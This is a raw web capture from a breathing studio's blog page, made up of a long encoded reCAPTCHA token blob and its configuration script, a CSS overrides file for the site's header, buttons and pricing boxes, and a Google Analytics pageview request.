uPcKSwqYcwoZgw6UfJsKPw7U3w64YYSBFd8OQwrwbwoTCtVk1aWTDrSRaw6PDj8Orw7IQwqHDs1hBfcOHZMK/bXgGwqcPw5PDr8OIC8ORwpFVw7ABecKhw7MCXFBAGcKGa8K6w4bDrMK5OMOdcyXDvGt5AmchTzV4wrbCrMKnJ8KMJMOtw4vDiTPCplfCoR8hwodtw63Dg087IFdMcMO8SDlEw4/CtHHCmsKBw4EFwrjCq8KYw6fCjcK/w6kCwrbCq3Z4w7HCgMKCw4jCjcOtw7rDlz5Uwpgvw7DDosOzwr3DrxDCusOyw71qPgIjRVPDjiwQelfDsUPDvwVFd8K/wojDkGjCg30YO8OYw7xiCsKPMgXCscK8wolYA8OaFCXCgcO7wq3DgsOxwoDCs1PCghc+QhUPw5rDpMOgUMK/SUBRA8O+w6tjw6bCssKMwrfCscKsw5/ClcKmD17CmEsCwrB6w5nDmsKIPRzCoTp/w7Qow4TDicKfw7/Cq2YUw5PCpy4lwp5QCGfDrsKow4XCrcOeCn1vbWwJwobCucOkJHbDoBd1w4bCgWBOwoXDt8OlaGTCrDHClWfCpw7CkMKGQcKjw74uGcK6Z8Ofw48KSMKAwrN+AcKGw4l8XCbDvMKwUsOTw7t6wqVfNsKUwofCvMOwwrbCpMOYfgB/WlhEw6g8C0zCp0Enw4LCk00CWlzCnMKAMQ0PPk7DqMOmw7FFwqDDiVTCgCrDtTzDocOXUkR6LXsqJHItYsK6wqlrdg0NQcOiYMO2PsODw5U1Qk80awxkwp7CpMORWFUbDTrDjMKYw4IAw7PDsiRnw7whdhs3dsKEwqNXFMKtBTpPwr7DpcOAwp8Aw5E9w5A/B8OEw6DCtcOiCcO+WGtrwonChcO7wozDp0fDtxPDgMKTTsOTFEIHw4/DmMK2wogsNiF1wrfDrlzCq8O6TsKqwqdMGxHDlT/ChGhmwqh3L1ZMw59Vw5vDncKaMGvCtwbCjsOBZUTChRjDusOrwq94w5LDq8OUJz/DrUsVGBzDh8Ofwo/Dv8O4wpV9bMOEasOOwrJ+P2s6XcOUw4F/w7J5S2JkBSgPcsO5w5REJzEQEFTCn8OhLsOIw5PDkF/DjsKGR37CnT7CiWx1W8ODw5hcw5vCj8Kawqp3w5lLw7YGSEMRcHVRE1bCr8K+UcKfQA8/DsOhwrgsQsO3w5plZ8KVGCVIwpBrAMOqwo7CuMOXSgtfwrJHw6PCjzfCmcKrw6RCMTzCnsKfw4/Cq2lMBsKLw6rDvkPDjMKcw7EYw5d1EEvCvsO/w7DDtHDDiMKfe8KGMBFuwoDCkhMkYwwYwoV3w6rCqcOxw5rDu8OGwrXCs3LCscOvwqE/w6YPw511NMKBw4fCmGjClSTCkRt9I8K8CsKqIm88w4MNcMONwokswoJldcKZwp4Hw6ZfasOrw6F6XcOpLcOpw4o8wpkWEcOqwrpKbEFwUnNyw6QlAzbDrFB/wr/[base64]/CgMO+w5vCucOnXcONw5fDj3Z9G1/[base64]/[base64]/CvDg4GWPCozlwacOJa0PCjUMvw4jDmsKNwp1ZRUnCkkE7MsKlUcOXwoLDngDCrl7CiMOEYMK/wpPDhsOHw40nE1/[base64]/CrTHDpndTw5ZlNcKGw4XDrcO3w45gWMOLw7nCjQHCkF8yf3EBwqVXOmLDqsKFw4ZUPhQYfHMvwr5mw5UAJcKEHTtbwpM0w49/WSbDgMO/wp1zw7zDvFhSYsOreGFPWcO/w4nDjsORPMKRJcOgR8KYw58+P1UJwqZlI3XCkyPCscKdw489woEWw788B3LCtsKjUSofwo7DlsK6wqo1wrHDssOjw41bWV4kw5Qyw6DCp8O5VsKXwrBtRcOtw78PDcOBw55WFhTClEnCiwPChcKee8Odw6HDnRB/w5QLw7UdwpFIw5VEwod+wp00w6/CrTzCsWXCqTzDnQdowq9yGsOtw4dNdQgcL3MnwpZBwrgHw77CumJ7RsK7X8K1W8O7w4LDlXlADMKswqbCl8Kkw5bCu8Ojw47Dt1N1wrEdNCbCucKbw7ZHIcK8cXZwwo4Fd8O+wo3CpmAIwrvCj0zDssO4w481ODPDqsK/woZ+ZhfDlMOQPsOTE8OKw6cJwrQlLRDCgsO+CsK/ZcOzPmXCsGAcw4vDqMKHK1/Cu0TCkyldw5bCmSwdecOYFMO9woPCul0EwpLDj17Di2bCuGDDtQrDoTfDmsOOwoQFX8KdY3jDsTDCsMOvQMKNXX3Ds0/[base64]/[base64]/w6trw7sBbHhuw5dLw51kAhp7w7h1wrrCnsKAw57Cq8OgBUXDowbDl8OPw5QWwpJWwoBOw4caw6BZwr7DnsO6f8KiRsO1NE47woLDnsK7w5XCvMOCw6V9wp7Cv8O5FWAuK8KTP8KBP0cFw5zCnMOnd8OvdAtLw6PCqT/DoHNiY8OzdycRw4PChcKBw4rCnHR5w4Ivwp7DnkLCmj/CqcOEwq3CqSNnEcKPwr7Djh/Dghs0w7hiwprDkcO/UBlGw6g8wobCr8Osw55MOU7DjcOAA8O6M8KqDGMqRiwMPcOsw7QfAjDCqcKoZcKvPsKpwp/CvsOVw7d1McKhVsKBeWIRKcKZQMOHA8Omw5lKNMO/w7XCucOiXCnClgLDvMOTPMKjwqAkw7TDrsOcw6zCj8KkK1rCucO9LXbCh8Kww6DChsOHSHTCusOwU8Kvwqkzw7jDgcK/Sj7CnlBQX8Kzw5zCiwPCv1l5ZSbDrsONZWXDpCfCksOhM3QkLF/CpgXCh8KbVS7Dm2/DtsOIdsOTw7ouw5bDmsKPwq1QwqnCsjwHwqLDoSLCjF7CpMOPwp4OL3bCicKGwobCmQnDlsO8A8KZwrNLf8OgBTLCjMKawrnCrx7DkVw5wpc+OGceMk4jw5sFwofCrzwOHMK/w7RXccK5wrPDmcOewpLDiC9mwo0rw6szw5FtazvDmQ4LIcKuw4/DgQzDlT5GDU7DvcOIL8OFwoHDoSzCt09gw6k/[base64]/w6rCl24eDsK9D8Oiw4xBw6g8w6QBCcKkEj8bwojDi8KBw4fCv2LDs8K+woUEw5cdcmFawqcUMktbfsKfwr/DgSrCp8O9AcO2wodJwpfDuhp8wpnDo8Kiwrh6B8O4QMKBwrxIworDrcKIBMK+DjMbwooHwq/[base64]/[base64]/[base64]/wrZaw5nCpcKmKFYhHk9UP8OSRsOwJsKyYcOdXClDDz93wp4eAcKdRcKjMMOmwonDu8O1w6U2woPCkAogw6Qlw4TDl8KmR8KSDm8kwoHDvzw4f2lkTRMyw6t5csOkw5fDr2TDnGnDpBw9I8O8eMK/w4nDmsKmBwPDsMKMelnDusOVBsOvNzo9F8OywovDisKZwqHCvDrDl8O3C8KVw4LDisKubcKgMcKqw41yE2k+w6DDilrCgcOFfxXDlXrCsD1vw4TDr2tXFsKOworDqUnCoBRCwoUzw7DCum3DpUHClmbDrsONO8OJwpYSUsKlFwvDmMOcw5/Cr3AqBMKTwrTCukLCg1FfNMKAKFrCnsKPVCLDtC3DisKYPMO7wqZZLzrCuRTCjitJw6TDskfDisOGwqYUDRJMXg5oFRwBEMK1w5MrUULDksOXw7/DisODwqjDtGHDp8Kdw4nDpMOFw78ucW7DtUsew5HDt8O4PcO6w6bDjmfCgkE5w78Xwr5AMcO/wpTCncOQFhBvOmHCny5Mw6rCoMKmw70nNWXDqxMRw4AtGMO5wobCpTIYw6UoBsKQwrAZw4czE3oSwrtMaURdJxHDl8Obw7RpwojCox5VLsKcS8Kiw6BFIBbCrgIiw59xE8OmwrFSOnjDicORwqx6THJrwrfCt34MJEEtwr9iUMKHVcO/[base64]/CoMKLw53CkmpVdsK9w7vCmcK4QcOuw6fCimV5w7TCp2Mvw7pLB8O8M2TCpV5iYsOgfcK1IsK9wq4qwqMYLcK+w4/[base64]/DsU0AbcO2wrIbwrHCtCPChRHCqhLCgsOjwrjCtsOcfB9zX8ODw6nDssOHw57CoMO0AknCvHDCjsOfVsKCw4F/[base64]/[base64]/w6YrbBjDjcOZP8OPw5PDt2TCjzUjw4HCt0zDtkjDucOjw5bCoyoLbnLDucOowph9wpReB8KSKhXDpsKDwrbDtiwNAG7DlMOmw7ZrN13CrcOvwrxSw6zDuMO6bHkrZ8Okwo55wojCicKjeMKvw7rCu8OIw69GRE9Jwp/Cn3XCg8K0wrTCrcKPbMOLwrXCnBpYw7jCq1IwwpjCv3QCw6stwozDgGMUwo49w5/CrMOSf3vDi17CnGvChikFw4TDuGLDjDzDrWnCl8Kzw7vCo3szV8O1wojDiCNPwrXDoDnDuDjDucKUWMKGbV/Ck8OOw43DhHnDtBEDw4RGwrTDj8KxFMKncsO/csKFwphdw79NwqEbwq08w6TDuUrDicKLwoHDhMKFw4DDscOew5B0JA/Dulc1w7MmFcKHwrV/ccOceXlwwpMUwpBawpnDh2fDrCvDhULDlHYUUC5taMKEV07DgMOuwqBEc8ONHsOHwoDCmmnCvMKFC8Kqw7tOw4Q0LlQGw58Qw7Y7M8OVOcONWlVNwrjDkMOuw5DCvMOpB8Obw7vDsMOAG8K/BmXCoyHDli7DvjfCtMOjw7vDuMO7w5rCuxpsBXADTsK0w4zCkCtbw5FrQAjDvxjDusO/wq7ClgXDjAfCrMKYw73CgcKaw7/[base64]/DjMK2w4QVXMK+K2/CvQ1Fw4TDq8ObVcKKwoJ3D8OFwrRGIcOPw6ElOMKMPMO/UAtIworDqDzDscKTNsKxwr7Dv8OYwrhVwp7CrnDCr8Kzw5PComvCosO1wpBow4HDrRtXw78gXnvDp8KewprCoC0JcMOkTsKyCRl8fHvDj8KZw5HCksKywqhlwrbDm8OPRhk2wqLCr2fCgsKCwpclEMKmwo/DjMKhAzzDhcK8G1rCsTMJwp3DhhJZw5pGwpxxw5oYw63CnMOTBcKJwrQPYh5hVsOKwoYRwpQqS2ZaQR/Dkg3CiERcw7jDrGdDFHs9w7JBw7PDssO7I8OKw5PCvcKtBsO7KMOswo4Cw7bCm05ZwoV/wqtqEcKWw5XCp8O9eVfCvMKTwp9xIcKkwp3CiMKjVMOWwoBCNivDhX0Ow6/CowLCkcOUPsOMECRZw6LDmRAhw7M7FsKLMFXDi8KWw74gwpbCvsKbWsO2w4gaNsODJMOxw74aw6VRw6fCi8Olw7h8w4jDtsKdw7LDm8OfEMO8w4gSTlFXeMKMYELCjT7CkjPDj8K1W1EowqZ9w4U0w7LCiSJww6vCvMKVwrIjBMOowqLDqwEgwqxHU1/CoFwdw7pqMx1JRRTDiRlpAQBVw7lBw4dZw5/CtsKgw6/Dhl/DkxVqw6/Ct3xlVRjCgcONdx87w6R6RlDCkMOSwqDDmU/DvsKrwr16w4HDisOoJMKIw7t3w4rDt8ONccKmDsKdw53CqB3Ck8KVTMKqw5VLw6Q3TsOxw7cowpA4w6bDoi7DtU3DsgQ/WcKhUMK0GcKXw7FQXmsGPsKPairCkjtcHcKJwpdLLjwbwovDgGzDv8KVbsO6wqXDinbCmcOgw6zCi24hw6bCjUbDhMOjw7FubsK5NcO2w4DDr2RyJ8Kiw6YlIsOww6tuwqdPCUZswqDCpsOKwpQ2UcOew6nCljZlRsONw7MUB8KZwpN1DMOSwrfCj0/[base64]/wrzCqMOqRmfDozt2McKxU8Kaw5DDoCFzcDY0QMODY8KHWMKfwr9bw7DDjcKDDX/[base64]/[base64]/[base64]/DiklvalrDtwLCicKiwrnCscO7w4dwOUjDi8Ktw57DrH4PwpE5CMKgw7bDlwbCkARNPcOFw4UgIHk1BsOpKcKiID7DhUnCqEUKw7jCvCN2w4/Dp11Vw5vDmUkXCitqFHzCjMOHCglHLcK6Yg9dwrhSMnE/WmkiTXMZwrTDnsK/woLCsi/DsAdqwrMNw5fCq1TCtMOFw6ETLy4OAsOyw4TDjFJSw53Cs8OZZVHDn8KlGMKLwq4owoTDon8GXjQmFljCmVhKOsOQwokCwrJ1woFKwpvCk8OLw75afX82EcKZw6JPe8KEXMONLCHDoRUkw5XDhgXDgMKxCUrDgcOvw53Co3Q4w4nDmsKdScKhw77Dgk1bGQvCnMOWw7/CtcK2ZTBbS0k8R8KOwqXDssKfw7zCggjCpQDDrMKhw63DvX54R8K2RcO4U1JTXcO0wqY7wq8GTHfDj8OfSCVcD8K4wqTChhNhw6xYBX8kdRDCsWfCrsKUw4vDq8K0QAjDjcKyw6HDisKtOSpFM1/Cv8OgR2LChhw7wqhbw7V/F3jDuMOEw7NhGmw7MMKmw5tnN8Kxw4dHFmhgMCPDm1cZfsOrwrJBwr3CoGbChcOWwp5+SsKhYWJxd144woDDrcOSX8KAw4zDgiJmQUXCqVIqwopFw6DCknxgVAltwprDtRwfclw0D8O8OMOEw5Ymw4jDpQbDu0VAw7DDgTMqw4XCmyQFMMOQw6NPw4/[base64]/CvcKiw4jDrMOfw6bDssK2w7XCrcK4w5Zlw6ZjFMOORsKYw6B8w73CviF6M2k5ccO7NxBdT8KvLQXDhTlhVnpowqnDhMO9w5jCmsO5cMKsXsKRYTpowpFjw7TCpVonJcKmYFzCglbCpsK3M0zDtMKiFsO9RBp/Y8OnAMO7GHjChXJzwqJuwpd4ZsK/wpTCocOBw5/Cl8OHw51aw6hgw4XDnmvCi8Odw4DClCvCv8OtwqQ5e8KwJD7CgMOMAsKbdcKJwozCkynCssKiRsK/KWR2w4/DmcKDw543IMKLw6XCkErCicKPPMKfw7hpw7PCrMKCwqHCmjU8w6sow4nDssO7OsK1wqHCl8KhU8OHMQ1mwrpUwpFdwp/DkTnCocO6KjATwrTDusKqTX40w4DCk8OFw6cnwp7Dm8OXw6/DhVFKcUvCsAEtw6rDocOkOG3DqcOye8OuL8K8wrPCnglXw6zDgn8gEhjDsMOIKj12L0sAwpF1w54pL8KAV8OlbhsqBVXDtcKIeUhzwowPwrZ1E8OTcng8wovDpRNOw6fCsFlUwq7DtMKCagwCXmkZLi4Vwp/Ct8OdwrZAw6zDukvDgsO9H8KYLljDtMKnf8KMwrrCjgDCo8O+XMK2UE/[base64]/FMKvJ8KCw6Aiw41BPMK7TmjDlzUQV8O0w7FSwrsRbCx8woE0U1LCoBDDusKdw5drPMKpU33Dp8O/w77CkAbCt8Ktw73CqcOoTsO8LlDDu8Kxw5bDmBI+ZnjCol/DhzvDjcK3eEAoUMKWIMOkG347XxAqw6tcdA7CgzZyBHpaAsOaAADCm8KEw4LDs24lHsKMdB7CoxbDuMKULXR9w4BzO13Clnpiw6XDvEvDvsKkBHjCscOLw4xhLcOxKcOiPm/CjTMswofDigTCkMKCw73DksKFB0l9woZlw50yN8KyJsOmw4/CiGZew6HDixVQw5LDu2HCoB0NwpUJecO7VcK0w6YQHxPCkh5ALMKXIWHCgMKfw6JzwpEGw5wLwpvCncKLw4zDgl3ChE9SIcOBT3hufkzDvWgPwqDChFXCm8OuBT8Nw5QiAmNYwoLCv8OWeBfCinVzXMOJDMKxCMO+RsO4w4xvw7/[base64]/DoMOWRSnDpx82OBBRJEnCqUrDvcKzLMOiJ8KPZlzDgC/CqiXDrQgcwqI2GsOAfMKRw6/Cm28zYU7CjcKWKQN/w6BVwqQGw69jc3d3w68CF2rDoQvCg0UIwpPDosK+w4Ffw53DlcKnOXwcDMKUWMOjw7pOfsOBw4NVG3tjw5zDmy8+TsO1WsK3M8OwwoILIcKXw5DCoy5WGgUsdMOQKsKsw5VKG1jDsHUAJ8O8woHDkXvDvytjwqPDuxnCnMK/w4LDmwsLclN5MMOgwow9EsKIwqzDmsOgwr/Drx5mw7gocBheAcOMw4nClyEsccKcw6DCiHhIAmPCtTg8GcOiB8KiYSfDqMOYfMKgwrYQwrbDuRPDrVFoACseMCLCu8KtMRDCu8KoXcKwKGRON8K2w4RUbcK3w4FXw7vDmj3ChMKMaGTCrTnDsV3CosKnw5l1RMKKwqDDq8ORA8OQw47Dt8O/wqVYwr/DssOqIz8Rw4rDlyMlZw3Cp8OKOsO6IRwxWcOOPcOnS3kow6VQQwbCi0jDhW3Ch8OcKsOEN8OIw5tqThM1w7lATMO3TTt8DmrCgMOuw58NPExswoplwpXDjTvDiMOew5bDsUIidQQhWlEbw6FDwoh2w74tDsOXZ8Ooc8KQXU0AMB/Ctjo4QcOtZTh/[base64]/DssORw48ew5RpOC4fT8OnPcKpw4rCtMOJw67Ck8O7wozCilTDrcKgw5BCHTDCtHXCscKeLcOZwr/[base64]/DtwlswpU5ccOqHkHDunLCq3RXNcONJh/DtzRAw4/CkQc6w5LCmynCokxOwqQCQDA3w4IBwrpbGyXDgH15YMOOw58WwqnCu8KvGcOPaMKPw4fDjcO2d0ZTw4vDgMKBw5x0w4bCjXjCksO1w5cYw4hhw5fDisO7w44kQDXCuD4DwoERw7TCs8Oww6wWJFlAwpVJw5zDlxHCqMOEw5M9woRew4YZTcOywo/CsVB/woQ5ZHwSw4XDrG/CpRFvw7g+w4/CgHjCrgHDg8Okw7BACMOtw6nCsDQ6OsOYw7RWw7Z3dMKESsKtw5l0czgZwoM3wpleKyp/[base64]/CtsK/[base64]/[base64]/[base64]/ChcO4VcK0JCbCmjnDpRY9wp9ow5IGwrLClHrDlMKDWGbCrcOYHlLDkR/Dk1s9w4vDjB4nwrwvw67Cl0QrwpZ8ecKPBsKQwq7DkDoew5/DksOEYsOaw4Vrw5gSwprCoCkvJVfCpUrCvMKow6rCrWDDtlMQbV95GsK1w7Jcwo/DhcOtw6jCpVfCvSsQwr4xQsKRwqPDrMK4w4bClzs6w4Z4MMOBwo/ClcK6fW4Hw4MqdcOmJcKjwq0mTQbDtHhMw6vCjcKOUWUvSzbCscK+DcKMwqvCjsKoKcKHw6orMcOaeTjDqH/CrMKbUcOYw7HCqcKuwqlFWA8cw79hUzXDvcO1w6dAGinDuEvCrcKgwoZHYTUBw5DClgA8w55kJi7DssO9w73CkGFtw4ZkwrnCjDzDqCVOw6XDgRfDqcKLw6YGasKxwr7DmEbCom/[base64]/ZsOYPEoXa34Ew5zDtAvDnFl7fRjDs8ODa8Kfw74ww6N0OMK2wpLDghvDlBF9wpM2csOWAcKQw7jCog93wqdkJFbDscKzw5zDo2/DiMK4wo4Gw6U9BXHCtTApVUbDjS/[base64]/CMKgaDsFEUfCjAZ+wqY6Dn7DjMK9GcOBb8KgwrQtwrzCni1bw5LDicKuO8OAEAPCq8O7wplnLjjCvMO2GE5bw7dVVMOjw5pgw6zCqz7DlCjCrjPCncOuJMK8wqvDtgvDkMKBw63Dkld4LMKLJ8K5wpnDnEvDrsKWOcK/w4LCqMKVeltTwrTCh3rDrjrCq2tHRcO1KEVjEMOpw4LCj8O6PU7CqQHDlXbCrMK+w6JHwrY8e8OUwq7Ds8OQw5F7woBuC8OYJl99wrosaWXDosOWTcO8w4rCkWYqHwfDixLDr8KXw57Do8OswqzDtDF+w53DjE/[base64]/DtU7CuMOxw4FAwqHCkcKDSMK0fWnCrsO/w57Dr8O+D8OYw7nCnsO+w64jwr1lwoVrwq3DisOmw5MXw5TDvMKJw7/DiTxMFsK3JcOiQzLDhVc0wpbCqFwGwrXDshNAw4Qewr3Dq1vCuHpLVMKxwrhCacKrLsKmQ8OXw6kWwofCuxDCpcKaC2QbTHfDoVjDtiZ2wq4jecK2IT9LR8Orw6rCnGBbw71uwpvCox9Xw5vDs2YmWRzCmsO3wq80W8KHw4/Ci8OGw6hgKlTDjVcSG1AAB8O8cH5ZQgfCo8OBVSVLYVx6woHCoMOww5rCvcOvfFs4IcKNwp4Gwp0cw5vDt8KZNxrDlTVrUcOtUDDCq8KkeAXDrMOxfcKpw69ww5jDhFfDvlDCnQDCqlXCnQPDnsOoKRMqw6drwqooEcKEL8KqEzwQEA/ChCPDrSbDj1DDjEXDl8K1wrFpwqbCvMKdQ1XCt2vCiMODfnHCqxnDrsKRw41AHsK1NhIJwpnCpTrDtU3Dp8OzfMOvwpPCpg9DaiTDhXbDuyLClQ0AYBXCrcOowoYIwpDDosKyI0vCvzxVEWrDkMOOwq3Dq0jDtMOQHAjDr8OHA3xvw7pMw5HDtMK6NR/CicOTcUklZsKkMVLDhRXDtcOsFmvCsi5wH8OMwrrDmcK1KcKQw7vCtltFw6JEw6o0VyXDlcO/[base64]/Oi95OcO+w4nDpMK9wq/CiRHCtMOgIlHCgsKkw5kWwqLCoknCncOANcO0w6g9A00Swo/DnzhFbgXDigdmbiQMwr1aw6fDocKAwrYoJC41Ggwhw4HDi2PDszgsK8KPF3DDh8OwMVDDqgbCsMKXQR8mYMKFw5rDiXUww7PCqMOudcOKw4rDq8Ohw71lw6PDrsKuSQTChlx6wpXDlcOdw5EyfR/DhcO0XMKXw5UxFMOKw4PCg8OXw4TDrcOhAsOGwpbDqsKxd0Q3eQxvNkdVwp0jEkNzOkZ3FsKcYsKdTyvDrcKcFyY1wqTDvUXCv8KnAMKZDsOjwobCtGUpEw9Aw5BsOsKxw5cOJcOnw4DDjWzCiTNLw67Dmj58w4hpLHlvw4jCg8KqLmbDtcK2DMOtdMKTLcOCw7jDkV/DlMK8WMKxAWzDkA/DmsOPw7HCrxRIVMONwrd3HVpOZWvCmnYnMcKVwrpYwpMjTVXDiETCnXcdwrFyw5PDhcOjwobDr8KwDjoAwrE/QcOHfXArU1rCi2RHS1ZSwpFsdEZMeGJVS2NlMhoGw7M5K1XCqsOhT8K1w6fDsAjCoMO5HMO8dCgs\x22],null,[\x22conf\x22,null,\x226Lc_Wc0pAAAAAF53oyvx7dioTMB422PcvOC-vMgd\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,275],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,1,null,null,1,null,0,0,null,null,null,0],\x22https://www.breatheme.com:443\x22,null,[3,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22gTpLrs6tDcTOUPKZqc/lo4X3eGsllvTXONApCdjYHQE\\u003d\x22,0,0,null,1,1769085075460,0,0,[16,200,154],null,[141,73,204,63],\x22RC-23oIhlPgdjmeVA\x22,null,null,null,null,null,\x220dAFcWeA4FIV6eXix_x1Dgv3a1T6pZKYRercweNJJPEgFSdWlB5yaajpAx_plrzEjpUzymG9pLirVQmeAiZoLAvk0PmFwn19B1sQ\x22,1769167875550]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/themes/2149864738/assets/overrides.css?17396047673463192
body_size: 310
content:
/* Custom Styles */

.audio-thumbnail {
    z-index: 0 !important;
}

div#section-header {
    position: relative;
}

.header {
    background-color: rgba(0,0,0,0) !important;
    font-size: 18px;
    position: absolute;
    width: 100%;
    top: 0;
    left: 0;
    z-index: 99;
    transition: 0.3s;
}

.fixed {
    position: absolute;
    top: 0;
    left: 0;
    transition: 0.3s;
}

.header a:hover {
	color: #51bf9f !important;
}

.btn:hover{

background: #51bf9f !important;
    color: #fff !important;

}

.products .btn--outline:hover {
    color: #fff !important;
}

.pricing__info {
    margin-bottom: 25px;
    background-color: #51bf9f;
    margin-top: -30px;
    width: 120%;
    margin-left: -35px;
    text-align: center;
    align-content: center;
    display: inline-block;
    padding-bottom: 10px;
    border-radius: 25px 25px 0 0;
}


@media only screen and (min-width: 992px) and (max-width: 1200px) {
    
    .pricing__info {
    width: 130%;
}
}

@media only screen and (min-width: 290px) and (max-width: 479px) {
    
    .pricing__info {
    width: 130%;
}



div#block-1644577878210:before {
    opacity: 0;
}

div#block-1644578820931:before {
    opacity: 0;
}

div#block-1644578837324:before {
    opacity: 0;
}


}
@media only screen and (min-width: 480px) and (max-width: 767px) {
        .pricing__info {
    width: 110%;
}
    
}

@media only screen and (min-width: 768px) and (max-width: 991px) {    
            .pricing__info {
    width: 135%;
}

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1720583615&t=pageview&_s=1&dl=https%3A%2F%2Fwww.breatheme.com%2Fblog%2F%3Fpage%3D4&ul=en-us%40posix&dt=The%20Breathing%20Studio%20Blog&sr=1280x720&vp=1280x720&_u=YADAAEABAAAAACAAI~&jid=442460847&gjid=1626332216&cid=1743064290.1769081475&tid=UA-133902977-1&_gid=660405696.1769081475&_r=1&_slc=1&gtm=45He61k2h1n81N6PC63Cv849045487za200zd849045487&gcd=13l3l3l3l1l1&dma=0&tag_exp=102015666~103116026~103200004~104527906~104528501~104684208~104684211~105391253~115495938~115616985~115938465~115938469~116491844~116744866~117041587&z=1059913778
body_size: -567
content:
2,cG-979Y4WX7WL